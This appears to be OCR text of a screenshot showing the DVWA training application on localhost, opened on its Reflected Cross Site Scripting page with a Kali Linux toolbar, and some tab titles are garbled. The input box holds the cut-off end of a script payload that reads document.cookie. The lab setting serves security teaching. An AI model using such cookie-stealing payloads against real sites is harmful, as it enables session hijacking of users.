 1 2 3 4 0:19
You are signed in as 2201 Cybersecurity Task Explar Cybersecurity Task Explar Vulnerability: Reflected C PHP Endangers - Remote Brute Force Attack | OWA
localhost/dvwa/vulnerabilities/xss_r/ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? '+document.cookie)</script> Submit
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/